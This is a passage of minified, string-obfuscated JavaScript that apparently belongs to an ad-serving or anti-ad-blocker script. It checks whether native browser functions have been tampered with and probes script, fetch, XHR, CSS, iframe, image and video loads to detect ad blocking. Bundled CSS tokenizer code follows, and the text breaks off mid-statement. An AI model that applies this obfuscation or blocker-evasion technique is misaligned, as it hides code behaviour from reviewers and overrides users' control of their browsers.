U=e(1706);U[e(2396)](e(1301))||Ct(e(2396)),U[e(1120)](e(868))||Ct(e(1120)),U[e(1572)](e(1914))||Ct(e(1572)),"st"!==U[e(2875)]("r")[0]&&Ct(e(2875)),"s"!==U[e(1e3)](0)&&Ct(e(1e3)),115!==U[e(823)](0)&&Ct(e(823)),e(2222)!==U[e(3540)](/tr/g,"p")&&Ct(e(3540));let j="";try{j=n[e(2122)][e(3395)]}catch(F){Ct(e(424))}j[e(1120)]("/1")!==(t=>{const n=e;if(n(1706)!=typeof t)return!1;const r=t[n(2655)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2655)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&Ct(e(1120));{const D=(t,n)=>{const r=e,o=t[r(2875)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(2549)](i[n(3407)](0,t)),i=i[n(3407)](t+e[n(2655)]);return o[n(2549)](i),o})(t,n);if(o[r(2655)]!==i[r(2655)])return!1;for(let t=0;t<o[r(2655)];t++)if(o[t]!==i[t])return!1;return!0},P=[{target:navigator[e(3395)],key:"/"},{target:navigator[e(3395)],key:"/"},{target:navigator[e(3395)],key:e(661)},{target:navigator[e(3395)],key:e(2512)}];for(const{target:q,key:V}of P)D(q,V)||Ct(e(2875))}Ht=e(2603);let O=!1;try{throw new(n[e(2727)])(e(761))}catch(X){O=!0}O||Ct(e(3189)),Ht=e(3343);try{n[e(3185)][e(1305)],n[e(3185)][e(1073)]}catch(B){Ct(e(3033))}const W=vt.A[e(912)](),R=n[e(1073)](W);W!==n[e(1305)](R)&&Ct(e(3343)),Ht=e(1472),n[e(681)](o)instanceof n[e(1223)]||Ct(e(681)),Ht=e(1126),n[e(2122)][e(3395)]||Ct(e(3373)),Ht=e(3259),728!==n[e(3259)](e(3096))&&Ct(e(3259)),Ht=e(2660),(isNaN(n[e(3527)])||e(3150)!=typeof n[e(3527)]||isNaN(n[e(3100)])||e(3150)!=typeof n[e(3100)])&&Ct(e(2660)),Ht=e(2244);try{let Z=0,Q=St.z;(0,St.c)((()=>{const t=e;Z=vt.A[t(2614)](1,100)})),0!==Z&&Q!==St.z||Ct(e(616)),Z=0,Q=St.z,async function(){const t=e;Z=vt.A[t(2614)](1,100)}(),0===Z&&Ct(e(2244))}catch(J){Ct(e(616))}}try{Ht=e(3339);const G=Math[e(603)](),K=Math[e(603)](),$=[G,K];$[e(1339)](),$[0]===K&&$[1]===G||Ct(e(1339))}catch(tt){Ct(e(1339))}{Ht=e(2103);const et=[[n,e(699)],[n,e(2103)],[n,e(2122)],[{keyval:1},e(3312)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2103)][e(879)](rt,ot)){nt=!0;break}nt||Ct(e(879))}{Ht=e(3131);const it=window[e(2625)],st=Symbol(e(3134)),at={cmd:{push:()=>st}};window[e(2625)]=at,window[e(2625)]!==at&&Ct(e(1655)),window[e(2625)][e(1331)]!==at[e(1331)]&&Ct(e(1901)),window[e(2625)][e(1331)][e(2549)]!==at[e(1331)][e(2549)]&&Ct(e(1822)),window[e(2625)][e(1331)][e(2549)]()!==st&&Ct(e(3214)),window[e(2625)]=it}},Ct=e=>{const n=t,r=n(1825)[n(3045)](e,n(752))[n(3045)](Ht);throw console[n(761)](r),r},Lt=function(e,n){const r=t;let o=arguments[r(2655)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1958)!=typeof e&&r(1958)!=typeof n)return e===n;if((e instanceof o[r(3339)]||e instanceof Array)!=(n instanceof o[r(3339)]||n instanceof Array))return!1;if(e instanceof o[r(3339)]||e instanceof Array){if(o[r(2103)][r(2994)](e)[r(2655)]!==o[r(2103)][r(2994)](n)[r(2655)])return!1;for(let t=0;t<e[r(2655)];t++)if(!Lt(e[t],n[t],o))return!1}else{if(o[r(2103)][r(2994)](e)[r(2655)]!==o[r(2103)][r(2994)](n)[r(2655)])return!1;for(const t in e)if(!Lt(e[t],n[t],o))return!1}return!0};var It;const Ut=[{selectors:[t(963),t(1684)],html:(0,String[t(2879)])(It||(jt=[t(2878)],Ot||(Ot=jt[t(3407)](0)),It=Object[t(3038)](Object[t(1229)](jt,{raw:{value:Object[t(3038)](Ot)}})))),cases:[[]]},{html:t(1973),selectors:[t(2840),t(2850),t(820)],cases:[[{selector:t(820),attributes:{style:t(1408)}},{selector:t(3282),attributes:{lang:"ko"}}],[{selector:t(820),attributes:{style:t(3084)}},{selector:t(3282),attributes:{lang:"en","data-theme":t(3051)}}],[{selector:t(3282),attributes:{lang:t(2909),dir:t(3208)}}]],checker:function(e){const n=t;let r=arguments[n(2655)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(681)](e);if(n(3464)===o[n(1206)](n(1607)))return!1;if(n(3464)!==o[n(1206)](n(1278)))return!1;if(n(3464)===o[n(1206)](n(1553)))return!1;if(n(3464)!==o[n(1206)](n(3132)))return!1;if(n(3447)===o[n(1206)](n(1424)))return!1;if(n(3464)!==o[n(1206)](n(402)))return!1;const i=o[n(1206)](n(2504));if(n(1374)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(1206)](t)[n(3540)]("px","")),a=[n(1761),n(809),n(2654),n(728),n(1298),n(2473),n(2507),n(2934),n(1361),n(2661),n(916),n(277)];for(const t of a)if(Math[n(1313)](s(t))>100)return!1;const c=[n(695),n(3330)];for(const t of c){const o=r[n(681)](e,t);if(n(1374)!==o[n(1206)](n(3212)))return!1;if(n(1374)!==o[n(1206)](n(1618)))return!1;const i=o[n(1206)](n(2504));if(n(1374)!==i&&"0"!==i)return!1}const l=e[n(1768)]();return!(l[n(1618)]<100||l[n(3212)]<100)}}];var jt,Ot,Wt=Y(704);let Rt;const Yt=()=>{const e=t;var n;return(null!==(n=Rt)&&void 0!==n?n:Rt=(0,St.c)(((t,e)=>{const n=a1H;var r;const o=[],i=null===(r=document[n(1950)](n(2802)))||void 0===r?void 0:r[n(2131)];i&&o[n(2549)](i),o[n(2549)](new URL(n(492)+String(Date[n(2218)]()),location[n(2131)])[n(2131)]),o[n(2549)](new URL(n(2839)+String(Date[n(2218)]()),location[n(2131)])[n(2131)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2897)]((e=>{const r=n,i=document[r(2913)](r(3587));i[r(2461)](r(2927),"1"),i[r(1053)](r(464),(()=>{t(!0)})),i[r(1053)](r(761),(()=>{++s===o[r(2655)]&&t(!1)})),i[r(3497)]=e}))})))[e(992)]((t=>(t||st.A[e(2080)](e(2978)),t)))};let Ft;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(2614)](0,ft.ch):-1);const a=vt.A[r(2510)]([r(2991),r(3477),r(1163),r(2142),r(735)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(3045)](rt.A[r(3008)],r(569))[r(3045)](a),kind:ht.MN[r(2214)],key:null,endpoint:rt.A[r(3008)],extra:{shardingIndex:n}}),l=document[r(2913)](r(2141));return l[r(2461)](r(2927),"1"),l[r(3497)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(866)]=()=>e(n(1108)),l[n(827)]=()=>t(),document[n(2299)][n(1299)](l)}))[r(2972)]((()=>{l[r(2845)]()}))}const Pt=e=>{const n=t;e[n(3489)][n(843)](n(3212),"0"),e[n(3489)][n(843)](n(1618),"0"),e[n(3489)][n(843)](n(2107),n(3447)),e[n(3489)][n(843)](n(1715),n(3464))},qt=()=>(0,St.c)((e=>{const n=t,r=document[n(2913)](n(2119));Pt(r),document[n(2299)][n(1299)](r);const o=vt.A[n(912)](),i=t=>{const s=n;t[s(1336)]===o&&(window[s(2529)](s(3253),i),r[s(2845)](),e())};window[n(1053)](n(3253),i),r[n(3315)][n(1609)](),r[n(3315)][n(3492)](n(463)[n(3045)](o,n(2893))),r[n(3315)][n(620)]()})),Vt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(2510)]([n(788),n(381),n(1833),n(2825),n(904)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(3008)],extra:{shardingIndex:o?vt.A[n(2614)](0,ft.ch):-1}}),a=vt.A[n(2510)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2614)](1,4),vt.A[n(2614)](1,4)],l=vt.A[n(2510)]([10,17,20,55]),u=s(""[n(3045)](rt.A[n(3008)],n(2232))[n(3045)](i),ht.MN[n(1085)]),d=s(""[n(3045)](rt.A[n(3008)],n(3500))[n(3045)](i),ht.MN[n(2214)]),h=s(""[n(3045)](rt.A[n(3008)],n(2416))[n(3045)](i),ht.MN[n(2987)]),m=s(""[n(3045)](rt.A[n(3008)],n(2433))[n(3045)](i),ht.MN[n(2987)]),f=s(""[n(3045)](rt.A[n(3008)],n(1629))[n(3045)](a[0],n(2056))[n(3045)](a[1]),ht.MN[n(2987)]),p=s(""[n(3045)](rt.A[n(3008)],n(3597))[n(3045)](i,n(2196))[n(3045)](l),ht.MN[n(794)]),g=s(""[n(3045)](rt.A[n(3008)],n(719))[n(3045)](i),ht.MN[n(1085)]),b=s(""[n(3045)](rt.A[n(3008)],n(1107))[n(3045)](c[0],n(2056))[n(3045)](c[1]),ht.MN[n(2987)]),w=document[n(2913)](n(2119));w[n(2461)](n(2927),"1"),w[n(3497)]=u,Pt(w),document[n(2299)][n(1299)](w);try{const t=Date[n(2218)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1H(2312)))}),5e3),w[r(1053)](r(761),(t=>{o=!0,e(t)})),w[r(1053)](r(464),(()=>{o=!0,t()})),window[r(1053)](r(3253),(function e(n){const s=r;s(2705)===n[s(1336)][s(1183)]&&n[s(1336)][s(822)]===i&&(window[s(2529)](s(3253),e),o=!0,t())}));const s=Wt.A[r(2063)](window)[r(684)][r(2063)][r(2887)](w);(yt.A[r(1727)]()||yt.A[r(1012)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(3211),priority:t(649)})[t(992)]((e=>e[t(1873)]()))[t(992)]((()=>e(new Error(t(1405)))))[t(2301)]((()=>e(new Error(t(1042)))))}),1001)}));const e=Date[n(2218)]()-t,r=Math[n(1912)](2001,7*e),o=3e3;st.A[n(2080)](n(710)[n(3045)](e,n(925))[n(3045)](r,n(1925))[n(3045)](o,"ms"));const s=[{target:n(2141),params:{scriptUrl:d},expected:""[n(3045)](i)},{target:n(3304),params:{fetchUrl:h},expected:""[n(3045)](i)},{target:n(2527),params:{xhrUrl:m},expected:""[n(3045)](i)},{target:n(1757),params:{cssUrl:p},expected:""[n(3045)](l,"px")},{target:n(2119),params:{iframeUrl:g},expected:""[n(3045)](i)},{target:n(2184),params:{imageUrl:b},expected:""[n(3045)](c[0],"x")[n(3045)](c[1]),failOnlyIf:Yt}];(()=>{const t=n;if(void 0!==Ft)return Ft;try{""!==document[t(2913)](t(3391))[t(3385)](t(2034))?Ft=!0:(Ft=!1,st.A[t(2080)](t(2181)))}catch(t){Ft=!0}return Ft})()&&s[n(2549)]({target:n(3391),params:{videoUrl:f},expected:""[n(3045)](a[0],"x")[n(3045)](a[1]),failOnlyIf:Yt});const u=Object[n(943)](s[n(2097)]((t=>{const e=n;let{target:r}=t;return[r,e(2025)]}))),v=s[n(2097)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2218)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1H;e[r(1336)][r(822)]===i&&r(952)===e[r(1336)][r(1183)]&&(o[r(1660)][r(2529)](r(3253),s),e[r(1336)].ok?t(e[r(1336)][r(1336)]):n(new Error(e[r(1336)][r(3253)])))},a={action:r(349),target:c,params:l};o[r(1660)][r(3155)]=s,w[r(3482)][r(3370)](a,"*",[o[r(2226)]])}))),a=Date[e(2218)]()-t;if(st.A[e(2080)](e(1290)[e(3045)](r,e(1718))[e(3045)](n,e(2191))[e(3045)](a,"ms")),n!==s)throw new Error(e(3293)[e(3045)](r,e(1259)));u[r]=e(952)}catch(c){if(a&&!await a())return st.A[e(2080)](""[e(3045)](r,e(2640))),void(u[r]=e(2143));throw u[r]=e(335),st.A[e(2080)](e(1290)[e(3045)](r,e(3408))[e(3045)](c)),c}var c,l}));let y=null;const x=Date[n(2218)]();await new Promise(((t,e)=>{const s=n;Promise[s(3592)](v)[s(992)](t)[s(2301)](e),setTimeout((()=>{e(new Error(s(3297)))}),r);let a=Date[s(2218)]();const c=t=>{const e=s;e(2705)===t[e(1336)][e(1183)]&&t[e(1336)][e(822)]===i&&(a=Date[e(2218)]())};window[s(1053)](s(3253),c);const l=setInterval((()=>{const t=s;Date[t(2218)]()-a>o&&e(new Error(t(1954)))}),1001);y=()=>{const t=s;window[t(2529)](t(3253),c),clearInterval(l)}}))[n(992)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2301)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(3476)](u)[e(2970)]((t=>{const n=e;let[r,o]=t;return n(952)!==o&&n(2143)!==o}))[e(2097)]((t=>{let[e]=t;return e}));st.A[e(2080)](""[e(3045)](t,e(3041))[e(3045)](o[e(2217)](","),e(2036))[e(3045)](Date[e(2218)]()-x,"ms"));const i=Object[e(3476)](u)[e(2970)]((t=>{const n=e;let[r,o]=t;return n(2025)===o}));if(1!==i[e(2655)]||e(3391)!==i[0][0])throw t;st.A[e(2080)](e(2236))})),st.A[n(2080)](n(2156)[n(3045)](Date[n(2218)]()-x,"ms")),w[n(2845)]()}catch(t){throw w[n(2845)](),t}};function Xt(e,n,r){const o=t,i={getSlots:()=>e[o(2097)]((t=>({id:t.id,refresh:t[o(387)][o(756)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Bt(e){const n=t;return n(3367)===function(t){const e=n;try{return new URL(t)[e(2754)][e(2063)](e(3374))||""}catch(t){return""}}(e)}function Zt(e){const n=t,r=e[n(2970)]((t=>void 0!==t[n(2251)])),o=new Set(r[n(2097)]((t=>t[n(2251)].id)));for(const t of o){const o=r[n(2970)]((e=>e[n(2251)].id===t)),i=o[n(2097)]((t=>t[n(2251)][n(789)])),s=i[n(748)](((t,e)=>t+e),0);let a=Math[n(603)]()*s;const c=i[n(2028)]((t=>(a-=t)<0)),l=o[n(2970)](((t,e)=>e!==c));e=e[n(2970)]((t=>!l[n(1120)](t)))}return e}async function Qt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1H;window[t(2464)]&&window[t(2464)](t(1119),2,(r=>{const o=t;o(1977)!==r[o(2792)]&&!1!==r[o(2572)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Jt=Y(8024),Gt=Y(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(2080)](n(1775)),null!==(r=window[n(670)])&&void 0!==r&&r[n(1101)])return;const o=window[n(670)]||[];window[n(670)]={push:t=>Kt(t),__replaced:!0};for(const t of[...o][n(1339)]())Kt(t);const i=t=>{const e=n;e(3304)===t[e(1183)]?t[e(1457)](...t[e(3438)]):e(3122)===t[e(1183)]?t[e(1457)]():e(1114)===t[e(1183)]&&t[e(2402)]()},s=window[n(1496)]||[];window[n(1496)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Kt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,be=19,we=20,ve=21,ye=22,xe=23,ke=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Ee(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Ee(t)||Se(t)||45===t}function He(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 10===t||13===t||12===t}function Ce(t){return Ne(t)||32===t||9===t}function Le(t,e){return 92===t&&!Ne(e)&&e!==_e}function Ie(t,e,n){return 45===t?Ee(e)||45===e||Le(e,n):!!Ee(t)||92===t&&Le(t,e)}function Ue(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function je(t){return 65279===t||65534===t?1:0}const Oe=new Array(128),We=130;for(let e=0;e<Oe[t(2655)];e++)Oe[e]=(Ce(e)?We:Se(e)&&131)||Ee(e)&&132||He(e)&&133||e||128;function Re(t){return t<128?Oe[t]:132}function Ye(e,n){const r=t;return n<e[r(2655)]?e[r(823)](n):0}function Fe(t,e,n){return 13===n&&10===Ye(t,e+1)?2:1}function De(e,n,r){let o=e[t(823)](n);return Me(o)&&(o|=32),o===r}function Pe(e,n,r,o){const i=t;if(r-n!==o[i(2655)])return!1;if(n<0||r>e[i(2655)])return!1;for(let t=n;t<r;t++){const r=o[i(823)](t-n);let s=e[i(823)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(2655)]&&Ce(e[r(823)](n));n++);return n}function Ve(e,n){const r=t;for(;n<e[r(2655)]&&Se(e[r(823)](n));n++);return n}function Xe(e,n){const r=t;if(ze(Ye(e,(n+=2)-1))){for(const t=Math[r(1780)](e[r(2655)],n+5);n<t&&ze(Ye(e,n));n++);const t=Ye(e,n);Ce(t)&&(n+=Fe(e,n,t))}return n}function Be(e,n){const r=t;for(;n<e[r(2655)];n++){const t=e[r(823)](n);if(!Te(t)){if(!Le(t,Ye(e,n+1)))break;n=Xe(e,n)-1}}return n}function Ze(e,n){const r=t;let o=e[r(823)](n);if(43!==o&&45!==o||(o=e[r(823)](n+=1)),Se(o)&&(n=Ve(e,n+1),o=e[r(823)](n)),46===o&&Se(e[r(823)](n+1))&&(n=Ve(e,n+=2)),De(e,n,101)){let t=0;o=e[r(823)](n+1),45!==o&&43!==o||(t=1,o=e[r(823)](n+2)),Se(o)&&(n=Ve(e,n+1+t+1))}return n}function Qe(e,n){const r=t;for(;n<e[r(2655)];n++){const t=e[r(823)](n);if(41===t){n++;break}Le(t,Ye(e,n+1))&&(n=Xe(e,n))}return n}function Je(e){const n=t;if(1===e[n(2655)]&&!ze(e[n(823)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(586)](r)}const Ge=[t(713),t(1855),t(668),t(1606),t(851),t(1051),t(3469),t(3560),t(258),t(1602),t(2773),t(3501),t(2509),t(444),t(686),t(3027),t(2921),t(3554),t(1979),t(2269),t(310),t(3e3),t(2574),t(1664),t(2633),t(3242)];function Ke(e=null,n){const r=t;return null===e||e[r(2655)]<n?new Uint32Array(Math[r(1912)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(1863)],o=r[n(2655)],i=r[n(2655)]>0?je(r[n(823)](0)):0,s=Ke(e[n(1752)],o),a=Ke(e[n(1165)],o);let c=e[n(3216)],l=e[n(2976)];for(let t=i;t<o;t++){const e=r[n(823)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(823)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(1752)]=s,e[n(1165)]=a,e[n(312)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(1669)](e,n,r,o),this[i(1752)]=null,this[i(1165)]=null}[t(1669)](e="",n=0,r=1,o=1){const i=t;this[i(1863)]=e,this[i(604)]=n,this[i(3216)]=r,this[i(2976)]=o,this[i(312)]=!1}[t(2731)](e,n){const r=t;return this[r(312)]||$e(this),{source:n,offset:this[r(604)]+e,line:this[r(1752)][e],column:this[r(1165)][e]}}[t(2052)](e,n,r){const o=t;return this[o(312)]||$e(this),{source:r,start:{offset:this[o(604)]+e,line:this[o(1752)][e],column:this[o(1165)][e]},end:{offset:this[o(604)]+n,line:this[o(1752)][n],column:this[o(1165)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[be]=we,rn[xe]=ke;class sn{constructor(e,n){this[t(1669)](e,n)}[t(1835)](){const e=t;this[e(730)]=!1,this[e(395)]=-1,this[e(1497)]=0,this[e(1504)]=this[e(1829)],this[e(3124)]=this[e(1829)]}[t(1669)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(2655)],i=Ke(this[r(644)],e[r(2655)]+1),s=Ke(this[r(1740)],e[r(2655)]+1);let a=0,c=-1,l=0,u=e[r(2655)];this[r(644)]=null,this[r(1740)]=null,s[r(1816)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1863)]=e,this[r(1829)]=-1===c?0:c,this[r(259)]=a,this[r(644)]=i,this[r(1740)]=s,this[r(1835)](),this[r(3516)]()}[t(397)](e){const n=t;return(e+=this[n(395)])<this[n(259)]?this[n(644)][e]>>nn:te}[t(606)](e){const n=t;for(let t=this[n(395)];t<this[n(259)];t++){const r=this[n(644)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(2458)](e){const n=t;return(e+=this[n(395)])<this[n(259)]?this[n(644)][e-1]&en:this[n(1863)][n(2655)]}[t(1600)](e){const n=t;for(let t=this[n(395)];t<this[n(259)];t++){const r=this[n(644)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(395)]}return te}[t(1241)](e,n){const r=t;return(e+=this[r(395)])<this[r(259)]&&Pe(this[r(1863)],this[r(644)][e-1]&en,this[r(644)][e]&en,n)}[t(2288)](e){const n=t;return e===this[n(395)]?this[n(1504)]:e>0?e<this[n(259)]?this[n(644)][e-1]&en:this[n(644)][this[n(259)]]&en:this[n(1829)]}[t(418)](e){const n=t;return this[n(1863)][n(2609)](e,this[n(1504)])}[t(2496)](e){const n=t;return this[n(1740)][this[n(395)]]<e}[t(900)](e,n){const r=t;return n?this[r(397)](n)===ae&&this[r(1863)][r(823)](this[r(2458)](n))===e:this[r(1497)]===ae&&this[r(1863)][r(823)](this[r(1504)])===e}[t(2267)](e){const n=t;let r=this[n(395)]+e;r<this[n(259)]?(this[n(395)]=r,this[n(1504)]=this[n(644)][r-1]&en,r=this[n(644)][r],this[n(1497)]=r>>nn,this[n(3124)]=r&en):(this[n(395)]=this[n(259)],this[n(3516)]())}[t(3516)](){const e=t;let n=this[e(395)]+1;n<this[e(259)]?(this[e(395)]=n,this[e(1504)]=this[e(3124)],n=this[e(644)][n],this[e(1497)]=n>>nn,this[e(3124)]=n&en):(this[e(730)]=!0,this[e(395)]=this[e(259)],this[e(1497)]=te,this[e(1504)]=this[e(3124)]=this[e(1863)][e(2655)])}[t(3491)](){const e=t;for(;this[e(1497)]===de||this[e(1497)]===Ae;)this[e(3516)]()}[t(1188)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(259)]&&(i=this[r(1740)][o],!(i<e));o++)switch(s=o>0?this[r(644)][o-1]&en:this[r(1829)],n(this[r(1863)][r(823)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(644)][o]>>nn)&&(o=i)}this[r(2267)](o-this[r(395)])}[t(2392)](e){const n=t;for(let t=0,r=this[n(1829)];t<this[n(259)];t++){const o=r,i=this[n(644)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(692)](){const e=t,n=new Array(this[e(259)]);return this[e(2392)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ge[t],chunk:this[s(1863)][s(2609)](r,o),balance:this[s(1740)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1H(823)](t):0}function i(){return d=Ze(e,d),Ie(o(d),o(d+1),o(d+2))?(l=ue,void(d=Be(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1H,n=d;return d=Be(e,d),Pe(e,n,d,t(2553))&&40===o(d)?(d=qe(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=qe(e,d);d<e[n(2655)];d++){const t=e[n(823)](d);switch(Re(t)){case 41:return void d++;case We:return d=qe(e,d),41===o(d)||d>=e[n(2655)]?void(d<e[n(2655)]&&d++):(d=Qe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Qe(e,d),void(l=8);case 92:if(Le(t,o(d+1))){d=Xe(e,d)-1;break}return d=Qe(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1H;for(t||(t=o(d++)),l=ie;d<e[n(2655)];d++){const r=e[n(823)](d);switch(Re(r)){case t:return void d++;case We:if(Ne(r))return d+=Fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2655)]-1)break;const i=o(d+1);Ne(i)?d+=Fe(e,d+1,i):Le(r,i)&&(d=Xe(e,d)-1)}}}const c=(e=String(e||""))[r(2655)];let l,u=je(o(0)),d=u;for(;d<c;){const t=e[r(823)](d);switch(Re(t)){case We:l=de,d=qe(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Le(o(d+1),o(d+2))?(l=oe,d=Be(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 43:Ue(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Ue(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=me,d+=3):Ie(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:Ue(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(2031)]("*/",d+2),d=-1===d?e[r(2655)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Ie(o(d+1),o(d+2),o(d+3))?(l=re,d=Be(e,d+1)):(l=ae,d++);break;case 91:l=be,d++;break;case 92:Le(t,o(d+1))?s():(l=ae,d++);break;case 93:l=we,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1542)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2154)]=null,this[e(3611)]=null,this[e(1993)]=null}[t(1542)](e){return ln[t(1542)](e)}[t(3337)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(1993)],o[r(3383)]=e,o[r(3516)]=n,o[r(1993)]=this[r(1993)]):o={prev:e,next:n,cursor:this[r(1993)]},this[r(1993)]=o,o}[t(3311)](){const e=t,{cursor:n}=this;this[e(1993)]=n[e(1993)],n[e(3383)]=null,n[e(3516)]=null,n[e(1993)]=cn,cn=n}[t(1643)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(3383)]===e&&(s[i(3383)]=n),s[i(3516)]===r&&(s[i(3516)]=o),s=s[i(1993)]}*[Symbol[t(2904)]](){const e=t;for(let t=this[e(2154)];null!==t;t=t[e(3516)])yield t[e(1336)]}get[t(2517)](){const e=t;let n=0;for(let t=this[e(2154)];null!==t;t=t[e(3516)])n++;return n}get[t(2274)](){return null===this[t(2154)]}get[t(1381)](){const e=t;return this[e(2154)]&&this[e(2154)][e(1336)]}get[t(3458)](){const e=t;return this[e(3611)]&&this[e(3611)][e(1336)]}[t(3109)](e){const n=t;let r=null;this[n(2154)]=null;for(let t of e){const e=ln[n(1542)](t);null!==r?r[n(3516)]=e:this[n(2154)]=e,e[n(3383)]=r,r=e}return this[n(3611)]=r,this}[t(1508)](){return[...this]}[t(1551)](){return[...this]}[t(2897)](e,n=this){const r=t,o=this[r(3337)](null,this[r(2154)]);for(;null!==o[r(3516)];){const t=o[r(3516)];o[r(3516)]=t[r(3516)],e[r(2887)](n,t[r(1336)],t,this)}this[r(3311)]()}[t(1628)](e,n=this){const r=t,o=this[r(3337)](this[r(3611)],null);for(;null!==o[r(3383)];){const t=o[r(3383)];o[r(3383)]=t[r(3383)],e[r(2887)](n,t[r(1336)],t,this)}this[r(3311)]()}[t(748)](e,n,r=this){const o=t;let i,s=this[o(3337)](null,this[o(2154)]),a=n;for(;null!==s[o(3516)];)i=s[o(3516)],s[o(3516)]=i[o(3516)],a=e[o(2887)](r,a,i[o(1336)],i,this);return this[o(3311)](),a}[t(338)](e,n,r=this){const o=t;let i,s=this[o(3337)](this[o(3611)],null),a=n;for(;null!==s[o(3383)];)i=s[o(3383)],s[o(3383)]=i[o(3383)],a=e[o(2887)](r,a,i[o(1336)],i,this);return this[o(3311)](),a}[t(2621)](e,n=this){const r=t;for(let t=this[r(2154)];null!==t;t=t[r(3516)])if(e[r(2887)](n,t[r(1336)],t,this))return!0;return!1}[t(2097)](e,n=this){const r=t,o=new ln;for(let t=this[r(2154)];null!==t;t=t[r(3516)])o[r(271)](e[r(2887)](n,t[r(1336)],t,this));return o}[t(2970)](e,n=this){const r=t,o=new ln;for(let 